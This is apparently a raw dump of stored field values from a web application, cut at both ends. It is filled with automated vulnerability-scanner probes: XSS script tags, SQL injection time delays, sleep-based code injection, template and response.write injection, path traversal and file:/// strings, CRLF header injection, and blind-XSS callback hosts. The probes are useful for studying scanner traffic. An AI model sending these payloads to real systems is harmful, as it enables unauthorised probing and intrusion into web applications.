>I277(9934)\u003C\/ScRiPt>","1AcuStartnuviq'\"AcuEnd","hitazocmhozns.bxss.me","AcuStart.vqxcn.AcuEnd","PageView\"||sleep(27*1000)*lllgxv||\"","PageView'||sleep(27*1000)*qqevif||'","PageView\"&&sleep(27*1000)*khjbzz&&\"","PageView'&&sleep(27*1000)*ejeobc&&'","nglwmp","ACUSTARTolwxyh","1414322\/..\/..\/xxx\\..\\..\\622934","AcuStartlrrfzAcuEnd","PageView&n937751=v906656","${9999980+9999605}","AcuStartqndjo${}AcuEnd","ZlVUZVBhU2s=","file:\/\/\/950579\/474573","1950579\/..\/..\/xxx\\..\\..\\474573","095573'\"^|;\u003C>024332","afuwasbjxd\u00250d\u00250aACUSTART:ACUEND","kDcTa8N0: wEcbDI4d","DneA8r8S","\u0040\u0040lDil1","\"+response.write(9273344*9597891)+\"","1AcuStart571828 275690AcuEnd","'+response.write(9273344*9597891)+'","-1 or AcuStart741333=273032AcuEnd","response.write(9273344*9597891)","1AcuStart286216'\"497090AcuEnd","PageViewqUIOCQyH'; waitfor delay '0:0:15' --","-1 or AcuStart253215=746103AcuEnd","1AcuStart514092 271714AcuEnd","1AcuStart590956'\"985944AcuEnd","PageView9915972","'\"()&\u0025\u003Czzz>\u003CScRiPt >VBcE(9918)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VBcE(9825)\u003C\/ScRiPt>","1AcuStartrvrdb'\"AcuEnd","hitfjjvrggfno.bxss.me","AcuStart.engbp.AcuEnd","PageView\"||sleep(27*1000)*cfuwyz||\"","PageView'||sleep(27*1000)*fkclqt||'","PageView\"&&sleep(27*1000)*zawgap&&\"","PageView'&&sleep(27*1000)*oiussw&&'","file:\/\/\/062108\/394358","ACUSTARTinuiau","1062108\/..\/..\/xxx\\..\\..\\394358","837498'\"^|;\u003C>670026","1936132\/..\/..\/xxx\\..\\..\\400089","AcuStarttjqdwAcuEnd","PageView&n980546=v948796","${10000230+10000073}","U3lxenB4cFI=","AcuStartpsmjp${}AcuEnd","yybnrpnsoj\u00250d\u00250aACUSTART:ACUEND","Zb6z67vU: A0zvYPcK","S1zYzRk8","\"+response.write(9480658*9937581)+\"","'+response.write(9480658*9937581)+'","response.write(9480658*9937581)","\u0040\u0040LyjcT","1AcuStart632716 001486AcuEnd","-1 or AcuStart496982=859669AcuEnd","1AcuStart388861'\"241497AcuEnd","PageViewGnoBtLiQ'; waitfor delay '0:0:15' --","1AcuStart908396 705613AcuEnd","-1 or AcuStart248051=347410AcuEnd","1AcuStart382524'\"013485AcuEnd","PageView9100906","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6anj(9086)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >6anj(9359)\u003C\/ScRiPt>","1AcuStartwxibv'\"AcuEnd","hitdwntdrcefa.bxss.me","AcuStart.rlovb.AcuEnd","PageView\"||sleep(27*1000)*kadcxo||\"","PageView'||sleep(27*1000)*yabddo||'","PageView\"&&sleep(27*1000)*miyszs&&\"","PageView'&&sleep(27*1000)*qsmldc&&'","ACUSTARTqiyojk","\u0040\u0040XnMeH","1AcuStart620741 529203AcuEnd","-1 or AcuStart573804=136070AcuEnd","1448282\/..\/..\/xxx\\..\\..\\079346","1AcuStart294641'\"638746AcuEnd","file:\/\/\/802503\/975292","1802503\/..\/..\/xxx\\..\\..\\975292","PageViewPJmXYFxZ'; waitfor delay '0:0:15' --","AcuStartenwuzAcuEnd","PageView&n997830=v992578","djllSE1wWkM=","171935'\"^|;\u003C>616452","${9999881+9999151}","AcuStartzopsc${}AcuEnd","1AcuStart330780 723359AcuEnd","-1 or AcuStart926835=748861AcuEnd","1AcuStart893892'\"962177AcuEnd","udnzozyuot\u00250d\u00250aACUSTART:ACUEND","dSahJaDn: IM4U5El1","OqfQEVoL","\"+response.write(9265606*9662596)+\"","'+response.write(9265606*9662596)+'","response.write(9265606*9662596)","PageView9962220","'\"()&\u0025\u003Czzz>\u003CScRiPt >h8S7(9665)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >h8S7(9820)\u003C\/ScRiPt>","1AcuStarttbdkd'\"AcuEnd","hitjwkzfilyrl.bxss.me","AcuStart.wnzkl.AcuEnd","PageView\"||sleep(27*1000)*udphzz||\"","PageView'||sleep(27*1000)*dqowfm||'","PageView\"&&sleep(27*1000)*dqkeun&&\"","PageView'&&sleep(27*1000)*benwoq&&'","fqxmui","ACUSTARTmseoka","\u0040\u00407l2at","1AcuStart242209 012621AcuEnd","-1 or AcuStart928465=598074AcuEnd","1AcuStart616230'\"675915AcuEnd","1328554\/..\/..\/xxx\\..\\..\\554806","PageViewFhjSnMPF'; waitfor delay '0:0:15' --","AcuStartfpxzvAcuEnd","PageView&n953754=v967766","file:\/\/\/916422\/522957","1916422\/..\/..\/xxx\\..\\..\\522957","1AcuStart042147 038517AcuEnd","ZDl4RWlFMlk=","-1 or AcuStart187936=451502AcuEnd","1AcuStart872219'\"869788AcuEnd","892978'\"^|;\u003C>199280","${10000224+10000152}","AcuStartaourd${}AcuEnd","eaakuzxrho\u00250d\u00250aACUSTART:ACUEND","vyoKfJqO: iqcMGqiY","zM48Og6O","\"+response.write(9048877*9793901)+\"","'+response.write(9048877*9793901)+'","response.write(9048877*9793901)","PageView9736346","'\"()&\u0025\u003Czzz>\u003CScRiPt >eefV(9456)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >eefV(9715)\u003C\/ScRiPt>","1AcuStartxpmis'\"AcuEnd","hitesmbnqzppm.bxss.me","\u0040\u0040YsuOA","-1 or AcuStart383219=384277AcuEnd","1AcuStart103433 319729AcuEnd","1AcuStart270730'\"220562AcuEnd","AcuStart.mqcai.AcuEnd","PageView2AaqvD5I'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*wbgxsq||\"","PageView'||sleep(27*1000)*ledxiy||'","PageView\"&&sleep(27*1000)*yyhqct&&\"","PageView'&&sleep(27*1000)*qycxdq&&'","kpxcmq^","1AcuStart064404 650121AcuEnd","-1 or AcuStart989240=903934AcuEnd","ACUSTARTfxnivd","1AcuStart787566'\"223073AcuEnd","1558538\/..\/..\/xxx\\..\\..\\280494","AcuStartpcxgzAcuEnd","026369'\"^|;\u003C>197001","file:\/\/\/119132\/797583","PageView&n969219=v930771","1119132\/..\/..\/xxx\\..\\..\\797583","R1Fta3o3SmE=","${9999697+9999791}","AcuStartzkxhc${}AcuEnd","anmhirauwv\u00250d\u00250aACUSTART:ACUEND","5N7vztkh: ztQl4UJJ","qTrF7SgM","\"+response.write(9188396*9938741)+\"","'+response.write(9188396*9938741)+'","response.write(9188396*9938741)","PageView9152673","1AcuStarteeguw'\"AcuEnd","'\"()&\u0025\u003Czzz>\u003CScRiPt >PeEh(9166)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PeEh(9791)\u003C\/ScRiPt>","\u0040\u0040VuoBF","1AcuStart551538 366298AcuEnd","-1 or AcuStart206257=820820AcuEnd","1AcuStart213589'\"555145AcuEnd","hithrgaetjnbm.bxss.me","PageViewS43pCOGA'; waitfor delay '0:0:15' --","AcuStart.ftlpt.AcuEnd","1AcuStart895799 388064AcuEnd","-1 or AcuStart755308=996479AcuEnd","1AcuStart972986'\"384794AcuEnd","PageView\"||sleep(27*1000)*hsaowz||\"","PageView'||sleep(27*1000)*dplkyt||'","PageView\"&&sleep(27*1000)*zfzpid&&\"","PageView'&&sleep(27*1000)*utmnpi&&'","vyvjlv","ACUSTARTkjllhk","file:\/\/\/676750\/732760","1676750\/..\/..\/xxx\\..\\..\\732760","1797709\/..\/..\/xxx\\..\\..\\096871","520859'\"^|;\u003C>688378","PageView&n949814=v997666","AcuStartovgjxAcuEnd","c2h4cVZ2ano=","${10000381+10000299}","AcuStartzskwt${}AcuEnd","CKnyIgdp: 4ed2HVri","iuadjjyffb\u00250d\u00250aACUSTART:ACUEND","rJfvM7u3","1AcuStartaxglv'\"AcuEnd","\"+response.write(9594488*9553979)+\"","'+response.write(9594488*9553979)+'","response.write(9594488*9553979)","PageView9514814","'\"()&\u0025\u003Czzz>\u003CScRiPt >B8R6(9061)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >B8R6(9019)\u003C\/ScRiPt>","hitiqhntpybvj.bxss.me","AcuStart.vubcd.AcuEnd","\u0040\u0040lMtI9","1AcuStart795315 109084AcuEnd","-1 or AcuStart282163=877234AcuEnd","1AcuStart148977'\"444648AcuEnd","PageViewY9ubHSfS'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*pmsbnc||\"","PageView'||sleep(27*1000)*gldagv||'","PageView\"&&sleep(27*1000)*kyyupa&&\"","PageView'&&sleep(27*1000)*eirzrl&&'","idcgbm^","ACUSTARTlsnwjn","1AcuStart074326 769215AcuEnd","-1 or AcuStart167740=012446AcuEnd","1AcuStart137184'\"788175AcuEnd","1879342\/..\/..\/xxx\\..\\..\\618701","441417'\"^|;\u003C>071994","file:\/\/\/415567\/605016","1415567\/..\/..\/xxx\\..\\..\\605016","AcuStartgukmqAcuEnd","PageView&n948152=v900346","NXJDaG1HOXE=","${9999329+10000184}","AcuStartmkwse${}AcuEnd","qitsouokie\u00250d\u00250aACUSTART:ACUEND","NzNfDRV6: 7FcED5VX","4fcx71XL","\"+response.write(9677584*9213890)+\"","'+response.write(9677584*9213890)+'","response.write(9677584*9213890)","PageView9907398","'\"()&\u0025\u003Czzz>\u003CScRiPt >rNRj(9736)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >rNRj(9849)\u003C\/ScRiPt>","1AcuStartbjezw'\"AcuEnd","hitrnthjwaoso.bxss.me","AcuStart.ktndc.AcuEnd","PageView\"||sleep(27*1000)*aikdkq||\"","PageView'||sleep(27*1000)*kmxcee||'","PageView\"&&sleep(27*1000)*lsjrnq&&\"","PageView'&&sleep(27*1000)*mhpgat&&'","ACUSTARTnphnep","file:\/\/\/309210\/341736","1309210\/..\/..\/xxx\\..\\..\\341736","1297959\/..\/..\/xxx\\..\\..\\383571","623366'\"^|;\u003C>851448","${10000472+10000498}","AcuStartehkxxAcuEnd","PageView&n909545=v990984","AcuStartlumlh${}AcuEnd","dWlRTkVDT3A=","\u0040\u0040gihmc","1AcuStart468486 533187AcuEnd","-1 or AcuStart424804=301091AcuEnd","1AcuStart243224'\"766161AcuEnd","ghvezmepna\u00250d\u00250aACUSTART:ACUEND","xSjGhRy4: bAhcLBO9","oPYXfft2","PageViewo1qnTGGT'; waitfor delay '0:0:15' --","\"+response.write(9924482*9185279)+\"","'+response.write(9924482*9185279)+'","response.write(9924482*9185279)","1AcuStart215844 032324AcuEnd","-1 or AcuStart249887=913960AcuEnd","1AcuStart671401'\"218071AcuEnd","PageView9190911","'\"()&\u0025\u003Czzz>\u003CScRiPt >0ZMC(9339)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0ZMC(9601)\u003C\/ScRiPt>","1AcuStarthfinz'\"AcuEnd","hitnuuvjbfyvy.bxss.me","AcuStart.glwxb.AcuEnd","PageView\"||sleep(27*1000)*pawnfx||\"","PageView'||sleep(27*1000)*fnnifv||'","PageView\"&&sleep(27*1000)*ngbgor&&\"","PageView'&&sleep(27*1000)*odspyf&&'","shovkl^","ACUSTARTtcjadx","1561458\/..\/..\/xxx\\..\\..\\496973","AcuStartoasovAcuEnd","file:\/\/\/435707\/180025","PageView&n985668=v907120","1435707\/..\/..\/xxx\\..\\..\\180025","${9999954+9999252}","enBHbnJTNmE=","AcuStartmldns${}AcuEnd","\u0040\u00400aKdl","1AcuStart802679 293045AcuEnd","-1 or AcuStart280947=072441AcuEnd","1AcuStart178217'\"832607AcuEnd","PageViewKNQgFaZO'; waitfor delay '0:0:15' --","531430'\"^|;\u003C>530721","1AcuStart561851 272842AcuEnd","-1 or AcuStart027928=827119AcuEnd","1AcuStart814236'\"145971AcuEnd","crvwinthgc\u00250d\u00250aACUSTART:ACUEND","U7AjajCa: bDA5mgLO","8x3ovyVJ","\"+response.write(9953061*9017593)+\"","'+response.write(9953061*9017593)+'","response.write(9953061*9017593)","PageView9349915","'\"()&\u0025\u003Czzz>\u003CScRiPt >Zc9H(9371)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Zc9H(9383)\u003C\/ScRiPt>","1AcuStartqyepu'\"AcuEnd","hitqjjngbaneq.bxss.me","AcuStart.tvhqc.AcuEnd","PageView\"||sleep(27*1000)*iecguv||\"","PageView'||sleep(27*1000)*rmmdka||'","PageView\"&&sleep(27*1000)*byieiw&&\"","PageView'&&sleep(27*1000)*bchzed&&'","ACUSTARTplgxhr","1956397\/..\/..\/xxx\\..\\..\\118298","AcuStartflrubAcuEnd","PageView&n995501=v960161","TWlTdUx3akY=","${10000238+9999517}","AcuStartqlucg${}AcuEnd","file:\/\/\/707800\/672519","1707800\/..\/..\/xxx\\..\\..\\672519","936291'\"^|;\u003C>622142","deruqmwjpz\u00250d\u00250aACUSTART:ACUEND","\u0040\u0040cUs55","-1 or AcuStart383845=192604AcuEnd","1AcuStart386334 470677AcuEnd","1AcuStart526238'\"181712AcuEnd","TNog4HKo: SPqgdaJC","V4BD1WRS","PageView5TIQTfkG'; waitfor delay '0:0:15' --","1AcuStart105732 476269AcuEnd","-1 or AcuStart296314=094925AcuEnd","1AcuStart662953'\"521591AcuEnd","\"+response.write(9365498*9655898)+\"","'+response.write(9365498*9655898)+'","response.write(9365498*9655898)","1tg3zIzIO","\u0040\u0040Z6KVc","PageView2lT8pDIB'; waitfor delay '0:0:15' --","\u0040\u0040j6ff1","PageView72hXSXXf'; waitfor delay '0:0:15' --","\u0040\u0040UoFsM","PageViewjV1OfrGw'; waitfor delay '0:0:15' --","PageView9005627","'\"()&\u0025\u003Czzz>\u003CScRiPt >De5D(9686)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >De5D(9909)\u003C\/ScRiPt>","${9999238+9999081}","C62GZEe1: 6pdK8krb","E1evcoKQ","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >q4vi(9777)\u003C\/ScRiPt>","PageView9458530","'\"()&\u0025\u003Czzz>\u003CScRiPt >q4vi(9760)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Y2iH(9242)\u003C\/ScRiPt>","${10000433+9999786}","91aMBkbS: XHA09pWz","6jXRm8G4","PageView9883196","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Y2iH(9302)\u003C\/ScRiPt>","${9999010+9999236}","xovteblc","R9fIArCf: VklCZMaY","\u0040\u0040dhl06","PageViewlksFz3xQ'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >SIgf(9062)\u003C\/ScRiPt>","PageView9982437","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >SIgf(9491)\u003C\/ScRiPt>","${9999882+10000423}","Q2fbGnz5: RxEkVdpI","XHPss99B","pOEqk5d8","PageView9629898","'\"()&\u0025\u003Czzz>\u003CScRiPt >lued(9631)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lued(9869)\u003C\/ScRiPt>","\u0040\u0040z17E8","${9999888+9999435}","\u0040\u0040We7It","cp5Kp6ko: ecguhM4w","FtRR95F8","PageViewALbps5ri'; waitfor delay '0:0:15' --","PageView0zMmvxrO'; waitfor delay '0:0:15' --","PageView9630572","'\"()&\u0025\u003Czzz>\u003CScRiPt >EMSe(9283)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >EMSe(9669)\u003C\/ScRiPt>","E79SxSQ5: hhcFeG1f","Rk55zGh8","${9999493+10000435}","\u0040\u0040Gfi6T","PageViewbUNaSAfx'; waitfor delay '0:0:15' --","PageView9136844","'\"()&\u0025\u003Czzz>\u003CScRiPt >97br(9641)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >97br(9966)\u003C\/ScRiPt>","${9999911+9999840}","PageView9558676","'\"()&\u0025\u003Czzz>\u003CScRiPt >HyDl(9877)\u003C\/ScRiPt>","rwP3BlL2: TdPGXCgi","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HyDl(9794)\u003C\/ScRiPt>","bThObAcD","cTktbTKt: z0IdC70R","${9999707+10000163}","XP3Nq75z","PageView9480122","'\"()&\u0025\u003Czzz>\u003CScRiPt >prO5(9734)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >prO5(9389)\u003C\/ScRiPt>","IBXIjmrn: YOeyNxnG","NyvP3AvG","${10000333+9999279}","PageView9647441","'\"()&\u0025\u003Czzz>\u003CScRiPt >4uSl(9712)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4uSl(9654)\u003C\/ScRiPt>","${10000306+10000451}","xMkpyQe1: TjgR7jpq","P18d1A4J","PageView9874427","'\"()&\u0025\u003Czzz>\u003CScRiPt >z6yw(9142)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >z6yw(9012)\u003C\/ScRiPt>","${10000475+9999741}","mkN2bmHw: JMQLfmO1","Efe7BvxD","xXgYEpbs","PageView9570834","'\"()&\u0025\u003Czzz>\u003CScRiPt >Tv20(9575)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Tv20(9615)\u003C\/ScRiPt>","PageView9483389","'\"()&\u0025\u003Czzz>\u003CScRiPt >uFuN(9609)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uFuN(9649)\u003C\/ScRiPt>","PageView9879464","'\"()&\u0025\u003Czzz>\u003CScRiPt >fj94(9261)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fj94(9384)\u003C\/ScRiPt>","PageView9402170","'\"()&\u0025\u003Czzz>\u003CScRiPt >8vbP(9400)\u003C\/ScRiPt>","PageView9307767","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8vbP(9780)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >CbAv(9493)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CbAv(9260)\u003C\/ScRiPt>","PageView9610753","'\"()&\u0025\u003Czzz>\u003CScRiPt >bdZk(9713)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >bdZk(9209)\u003C\/ScRiPt>","PageView9798699","'\"()&\u0025\u003Czzz>\u003CScRiPt >mDM0(9461)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >mDM0(9844)\u003C\/ScRiPt>","PageView9722793","'\"()&\u0025\u003Czzz>\u003CScRiPt >UGOR(9125)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >UGOR(9870)\u003C\/ScRiPt>","1vkAN5PiO","PageViewa35d0f0618PageView","\u0040\u0040OdPUG","PageViewEoVqLVQB'; waitfor delay '0:0:15' --","PageView9180996","'\"()&\u0025\u003Czzz>\u003CScRiPt >6moD(9630)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6moD(9701)\u003C\/ScRiPt>","\u0040\u00400CIZK","PageViewpllN7clN'; waitfor delay '0:0:15' --","\u0040\u0040H7TZt","PageViewHwcyedSK'; waitfor delay '0:0:15' --","PageView9592369","'\"()&\u0025\u003Czzz>\u003CScRiPt >G3as(9223)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >G3as(9555)\u003C\/ScRiPt>","PageView9835758","'\"()&\u0025\u003Czzz>\u003CScRiPt >50lL(9102)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >50lL(9175)\u003C\/ScRiPt>","\u0040\u0040FpVPv","PageViewrJAjxW7c'; waitfor delay '0:0:15' --","PageView9766901","'\"()&\u0025\u003Czzz>\u003CScRiPt >I8Cq(9133)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >I8Cq(9373)\u003C\/ScRiPt>","ae3babcfb8","\u0040\u0040QUHlj","PageView9757367","'\"()&\u0025\u003Czzz>\u003CScRiPt >cCvg(9311)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cCvg(9401)\u003C\/ScRiPt>","PageViewsSHHEEgL'; waitfor delay '0:0:15' --","PageView9970327","'\"()&\u0025\u003Czzz>\u003CScRiPt >uOZd(9570)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uOZd(9387)\u003C\/ScRiPt>","1CPpsnGzO","fdf2fa5206","PageView9614520","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZMmD(9344)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZMmD(9674)\u003C\/ScRiPt>","PageView9860177","'\"()&\u0025\u003Czzz>\u003CScRiPt >wXK5(9438)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wXK5(9412)\u003C\/ScRiPt>","1biMSnorO","\u0040\u0040QPjK3","PageViewWWSWROgw'; waitfor delay '0:0:15' --","PageView9622485","'\"()&\u0025\u003Czzz>\u003CScRiPt >ADgE(9793)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ADgE(9320)\u003C\/ScRiPt>","1200,6362e33febde0e1200,6362","bbe0c1750f","PageViewf5cd43aa8ePageView","a4cf99e90d","PageViewcfe1205182PageView","\u0040\u0040xk6Eu","PageViewaxw0Q00K'; waitfor delay '0:0:15' --","\u0040\u0040mxTkZ","PageView9809444","PageViewsCawd5FS'; waitfor delay '0:0:15' --","\u0040\u0040sybyo","PageViewg7yhGl33'; waitfor delay '0:0:15' --","\u0040\u0040QtBaF","PageView9468242","'\"()&\u0025\u003Czzz>\u003CScRiPt >oaNO(9066)\u003C\/ScRiPt>","PageView9719405","'\"()&\u0025\u003Czzz>\u003CScRiPt >QX4D(9026)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >c0sg(9153)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >JmZm(9109)\u003C\/ScRiPt>","PageView9515273","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >JmZm(9567)\u003C\/ScRiPt>","\u0040\u0040MNkvW","PageView9606738","PageView9006869","PageViewcd817684e9PageView","117.9d6a6d70953117.9","zh-hant-twb357224965zh-hant-tw","fe88e30a6b","PageViewa914d7631dPageView","e42c332788","blog.nexxwave.be\/af7c508f34blog.nexxwave.be\/","49239f8791075b949239","PageViewc1fae5a1e7PageView","open-bridge\/eventsdf89facf0copen-bridge\/events","c65d579775","PageViewL1tC4nzQ'; waitfor delay '0:0:15' --","PageVieweLGYgo3D'; waitfor delay '0:0:15' --","PageView9187751","'\"()&\u0025\u003Czzz>\u003CScRiPt >OUDN(9402)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >OUDN(9728)\u003C\/ScRiPt>","PageView9878928","'\"()&\u0025\u003Czzz>\u003CScRiPt >hBgV(9795)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hBgV(9528)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9r0q(9367)\u003C\/ScRiPt>","PageView9623234","'\"()&\u0025\u003Czzz>\u003CScRiPt >9r0q(9301)\u003C\/ScRiPt>","e43ad0bf52","PageViewfb107023e0PageView","PageViewa63f25a577PageView","f39e22f547","\u0040\u0040tzOQX","PageViewOBPKWSxE'; waitfor delay '0:0:15' --","\u0040\u0040G1etw","PageViewdl8esvnD'; waitfor delay '0:0:15' --","edbf67be2b","PageView9874955","'\"()&\u0025\u003Czzz>\u003CScRiPt >WCdw(9394)\u003C\/ScRiPt>","PageView9369332","'\"()&\u0025\u003Czzz>\u003CScRiPt >BoNm(9490)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BoNm(9101)\u003C\/ScRiPt>","PageViewMhgIjqeN'; waitfor delay '0:0:15' --","PageView9791317","'\"()&\u0025\u003Czzz>\u003CScRiPt >HcBI(9091)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HcBI(9199)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >cqKn(9909)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cqKn(9697)\u003C\/ScRiPt>","PageView9051197","'\"()&\u0025\u003Czzz>\u003CScRiPt >P8Ef(9059)\u003C\/ScRiPt>","b3bb240b9f","en-usb38a465d74en-us","f45513f52e","\u0040\u0040DuIDR","\u0040\u0040LWJW6","PageViewogO0dJmG'; waitfor delay '0:0:15' --","\u0040\u0040MgCuO","PageView4BJYQcCw'; waitfor delay '0:0:15' --","PageView9249016","'\"()&\u0025\u003Czzz>\u003CScRiPt >JxtY(9233)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >JxtY(9241)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*irpgbl||\"","PageView'||sleep(27*1000)*uqabeq||'","PageView\"&&sleep(27*1000)*atgvfs&&\"","PageView'&&sleep(27*1000)*pwqyng&&'","PageView&n926508=v940968","QVJ5TXdHTXY=","PageViewwBLsAOVN'; waitfor delay '0:0:15' --","${9999019+10000347}","PageView\"&&sleep(27*1000)*hduanr&&\"","PageView\"||sleep(27*1000)*qvnfzw||\"","PageView'||sleep(27*1000)*wlkfva||'","IoaFMXMr: 2qjwLkID","8bBLsYf9","\"+response.write(9667729*9597451)+\"","PageView'&&sleep(27*1000)*pcfqaz&&'","response.write(9667729*9597451)","'+response.write(9667729*9597451)+'","itisqp","PageView9908798","'\"()&\u0025\u003Czzz>\u003CScRiPt >R250(9313)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >R250(9864)\u003C\/ScRiPt>","PageViewdbb706e352PageView","PageView&n951440=v940063","${10000309+9999721}","b1dwQzRNdkc=","GGF3Vo9M: M3UBjgXV","0jQN7y3h","\"+response.write(9059128*9519023)+\"","response.write(9059128*9519023)","'+response.write(9059128*9519023)+'","'\"()&\u0025\u003Czzz>\u003CScRiPt >0pLj(9664)\u003C\/ScRiPt>","PageView9104106","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0pLj(9289)\u003C\/ScRiPt>","\u0040\u0040kzFXm","PageView\"||sleep(27*1000)*ioceaa||\"","PageView'||sleep(27*1000)*yfmgks||'","PageView'&&sleep(27*1000)*gwkhkw&&'","PageView\"&&sleep(27*1000)*desxbx&&\"","afpgkb","PageView&n950552=v947093","SHpXSVFFcnQ=","PageViewRUZI3jAZ'; waitfor delay '0:0:15' --","${9999846+9999601}","V1kFlpAE: zxr0VuIl","\"+response.write(9519845*9726686)+\"","mU7N3gti","'+response.write(9519845*9726686)+'","PageView'||sleep(27*1000)*mlnogh||'","response.write(9519845*9726686)","PageView\"||sleep(27*1000)*zfqixx||\"","PageView\"&&sleep(27*1000)*fjpjdt&&\"","PageView'&&sleep(27*1000)*psqhwe&&'","'\"()&\u0025\u003Czzz>\u003CScRiPt >73wn(9485)\u003C\/ScRiPt>","PageView9342013","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >73wn(9174)\u003C\/ScRiPt>","PageView&n908097=v969353","TExET3N3Ykk=","${10000071+9999513}","1TE9ycQO: IwP9w8go","jqMclHuy","\"+response.write(9089667*9395395)+\"","'+response.write(9089667*9395395)+'","response.write(9089667*9395395)","PageView\"||sleep(27*1000)*auuixl||\"","PageView'||sleep(27*1000)*jebxjt||'","PageView\"&&sleep(27*1000)*nwvgzg&&\"","PageView'&&sleep(27*1000)*rtlslw&&'","rdmyjk","PageView9460825","'\"()&\u0025\u003Czzz>\u003CScRiPt >YsdF(9911)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >YsdF(9163)\u003C\/ScRiPt>","PageView&n969175=v959463","R0NvVmpPVEw=","${9999516+9999524}","up3Atwqu: zA3JWTPe","caElybPb","\"+response.write(9399084*9535828)+\"","'+response.write(9399084*9535828)+'","PageView\"||sleep(27*1000)*ssecxh||\"","PageView'||sleep(27*1000)*vecusu||'","response.write(9399084*9535828)","PageView\"&&sleep(27*1000)*rydwkn&&\"","PageView'&&sleep(27*1000)*awotrz&&'","onecov^","PageView9286365","'\"()&\u0025\u003Czzz>\u003CScRiPt >kOPm(9634)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kOPm(9573)\u003C\/ScRiPt>","PageView&n936273=v922617","WlBIZmx1WXQ=","${9999881+9999286}","Zi1nggSj: 4ZvRKpel","\"+response.write(9702807*9092643)+\"","tpIqxkci","response.write(9702807*9092643)","'+response.write(9702807*9092643)+'","PageView\"||sleep(27*1000)*iliwla||\"","PageView'||sleep(27*1000)*zriinl||'","PageView9765875","PageView\"&&sleep(27*1000)*mgfmtz&&\"","'\"()&\u0025\u003Czzz>\u003CScRiPt >L6yx(9881)\u003C\/ScRiPt>","PageView'&&sleep(27*1000)*mjvpqy&&'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >L6yx(9080)\u003C\/ScRiPt>","zfxkwc","\u0040\u0040JWbrE","PageView&n914512=v935220","QVNjZEZsYlg=","${9999340+9999795}","\"+response.write(9353611*9899722)+\"","PkOCBdTS: 